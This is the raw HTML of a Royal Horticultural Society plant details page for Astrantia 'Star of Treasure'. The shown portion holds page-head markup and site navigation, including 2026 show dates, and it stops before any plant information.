

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/324823/astrantia-star-of-treasure-pbr/details
body_size: 17408
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Astrantia 'Star of Treasure'PBR | masterwort 'Star of Treasure' Herbaceous Perennial/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['324823']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/324823/astrantia-star-of-treasure-pbr/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Astrantia 'Star of Treasure'PBR | masterwort 'Star of Treasure' Herbaceous Perennial/RHS">
<meta property="og:description" content="Find help &amp; information on Astrantia &#39;Star of Treasure&#39;PBR masterwort &#39;Star of Treasure&#39; Herbaceous Perennial from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/324823/astrantia-star-of-treasure-pbr/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/Web_Use-_KOT0747_14192.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/Web_Use-_KOT0747_14192.jpg" />
<meta property="og:image:alt" content="Astrantia 'Star of Treasure'PBR | masterwort 'Star of Treasure' Herbaceous Perennial/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Astrantia 'Star of Treasure'PBR | masterwort 'Star of Treasure' Herbaceous Perennial/RHS">
<meta name="twitter:description" content="Find help &amp; information on Astrantia &#39;Star of Treasure&#39;PBR masterwort &#39;Star of Treasure&#39; Herbaceous Perennial from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/Web_Use-_KOT0747_14192.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/324823/astrantia-star-of-treasure-pbr/details">

<meta name="server-id" content="web-11" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Astrantia &#39;Star of Treasure&#39;PBR masterwort &#39;Star of Treasure&#39; Herbaceous Perennial from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
